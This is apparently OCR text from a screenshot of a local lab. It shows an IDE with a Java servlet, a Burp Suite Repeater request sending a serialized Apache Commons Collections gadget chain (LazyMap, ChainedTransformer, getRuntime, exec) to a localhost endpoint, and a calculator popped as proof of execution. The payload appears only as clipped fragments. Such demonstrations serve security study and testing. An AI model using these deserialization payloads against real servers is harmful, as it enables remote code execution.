 Edit View Navigate Code Refactor Build Run Tools VCS Window Help web1 - SerialServlet.java
src SerialServlet doPost
Tomcat 8.5.70
roject
Burp Suite Professional v2
Burp Project 测试器 重发器 窗口
仪表盘 目标 代理 测试器
1 × ...
发送 取消 < >
请求
Raw 参数 头 Hex
POST /web1_war/serial HTTP/
Host: localhost:9999
Accept-Encoding: gzip, defl
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (com
Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x
Content-Length: 1277
□□□□sr□□java.util.HashSet□D□
he.commons.collections.keyva
java/lang/Object;L□□mapt□□L
commons.collections.map.Laz
/commons/collections/Transf
tions.functors.ChainedTrans
iTransformerst□-[Lorg/apach
r□-[Lorg.apache.commons.col
□sr□;org.apache.commons.col
Xv□□A□□□□□□L□
iConstantq□~□□xpvr□□java.la
.commons.collections.functo
rgst□□[Ljava/lang/Object;L□□
ParamTypest□□[Ljava/lang/Cl
□□□xp□□□□t□
getRuntimeur□□[Ljava.lang.C
getMethoduq□~□□□□□□vr□□java
q□~□□□□□□puq□~□□□□□□t□□invo
□□□□□□xpvq□~□□sq□~□□ur□□[Lj
alct□□execuq□~□□□□□□q□~□
sq□~□□sr□□java.lang.Integer
□□□□□□□□□□□xp□□□□sr□□java.u
loadFactorI□ thresholdxp
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
3
Database
Maven
ase wait..
jasper.ser
ly
tartup.Hos
tartup.Hos
1 Event Log
4 spaces